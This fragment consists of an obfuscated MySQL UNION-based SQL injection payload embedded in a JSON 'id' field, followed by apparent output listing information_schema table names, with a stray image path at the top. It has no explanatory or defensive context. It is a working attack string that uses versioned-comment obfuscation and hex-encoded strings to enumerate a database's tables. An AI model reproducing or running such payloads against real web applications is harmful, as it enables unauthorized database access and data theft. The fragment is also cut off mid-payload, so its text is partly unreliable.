 {"id":"-11 UNION ALL SELECT 11,11,11,11,11,11,11,11,\/*!01111CONCAT*\/((\/*!01111SELECT*\/(@x)\/*!01111FROM*\/(\/*!01111SELECT*\/(@x:=0x00),
(@NR:=0),(\/*!01111SELECT*\/(0)\/*!01111FROM*\/(INFORMATION_SCHEMA.TABLES)\/*!01111WHERE*
\/(TABLE_SCHEMA!=0x696e116f726d6174696f6e5f736368656d61)\/*!01111AND*\/(0x00)IN(@x:=\/*!01111CONCAT*\/(@x,\/*!01111LPAD*
\/(@NR:=@NR%1,4,0x30),0x3a20,table_name,0x3c62723e))))x)),11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,
\u00000000: CHARACTER_SETS
0000: COLLATIONS
0000: COLLATION_CHARACTER_SET_APPLICABILITY
0000: COLUMNS
0000: COLUMN_PRIVILEGES
0000: ENGINES
0000: EVENTS
0000: FILES
0000: GLOBAL_STATUS
0000: GLOBAL_VARIABLES
0000: KEY_COLUMN_USAGE
0000: OPTIMIZER_TRACE
0000: PARAMETERS
0000: PARTITIONS
0000: PLUGINS
0000: PROCESSLIST
0000: PROFILING
0000: REFERENTIAL_CONSTRAINTS
0000: ROUTINES
0000: SCHEMATA
0000: SCHEMA_PRIVILEGES